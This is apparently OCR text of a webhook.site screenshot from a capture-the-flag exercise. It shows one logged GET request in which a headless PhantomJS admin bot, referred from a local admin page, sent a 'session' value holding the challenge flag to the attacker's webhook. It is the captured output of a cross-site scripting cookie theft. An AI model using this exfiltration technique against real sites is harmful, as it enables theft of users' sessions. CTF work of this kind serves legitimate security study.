 REQUESTS (1/500) Newest First
GET #7c229 167.99.189.62
03/09/2022 10:45:11 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/f57227d7-da28-4430-b3d9-f282a1d8b636?session=FLAG-f8f82965c43327c87828af19177076
52
Host 167.99.189.62 whois
Date 03/09/2022 10:45:11 PM (a few seconds ago)
Size 0 bytes
ID 7c2295a8-a986-4d0f-b5d0-584185ef6d58
Files
Query strings
session FLAG-f8f82965c43327c87828af1917707652
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
accept */*
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1...
referer http://127.0.0.1:5000/admin/questions/75c4a654319cef8c25b21009283d53f3
content-length
content-type
Form values
(empty)